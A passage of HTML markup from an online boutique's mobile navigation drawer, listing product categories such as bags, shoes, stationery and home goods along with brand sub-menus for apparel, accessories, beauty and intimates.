      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
